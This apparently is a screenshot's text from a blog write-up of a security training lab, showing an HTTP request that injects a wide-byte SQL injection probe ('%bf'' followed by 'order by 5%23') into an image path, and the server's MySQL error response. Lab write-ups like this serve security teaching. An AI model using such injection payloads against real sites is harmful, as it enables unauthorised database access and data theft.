 Request
Raw Params Headers Hex
GET /sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1.jpg%bf' order by 5%23
HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://lab1.xseclab.com/sqli6_f37a4a60a4a234cd309ce48ce45b9b00/
Connection: close
Cookie: td_cookie=3580590927; PHPSESSID=ca6a7c3293c15b3a1f602af52fd47f40
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 06 Sep 2019 09:32:58 GMT
Content-Type: image/jpeg
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
100142
Content-Length: 231
Unknown column '5' in 'order clause'<br />
<b>Warning</b>:  mysql_fetch_row() expects parameter 1 to be resource, boolean given in
<b>sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/myimages1.php</b> on line <b>18</b><br
/>
https://blog.csdn.net/weixin_39190897